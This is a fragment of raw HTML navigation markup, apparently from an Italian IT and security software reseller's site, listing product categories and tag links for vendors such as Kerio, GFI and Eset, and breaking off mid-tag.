href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' 